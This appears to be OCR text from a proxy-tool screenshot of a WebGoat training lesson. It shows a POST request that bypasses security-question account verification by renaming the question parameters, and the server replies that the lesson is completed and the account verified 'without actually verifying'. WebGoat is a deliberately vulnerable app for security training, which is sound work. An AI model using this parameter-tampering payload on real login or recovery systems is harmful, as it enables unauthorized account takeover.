 POST http://127.0.0.1:8888/WebGoat/auth-bypass/verify-account HTTP/1.1
host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
secQuestion111=test&secQuestion000=test&jsEnabled=1&verifyMethod=
SEC_QUESTIONS&userId=12309746
HTTP/1.1 200 OK
{
"lessonCompleted" : true,
"feedback" :
"Congrats, you have success
fully verified the account
without actually verifying
Find:
No matches
Time: 8 ms
Body Length: 246
Total Length: 468 bytes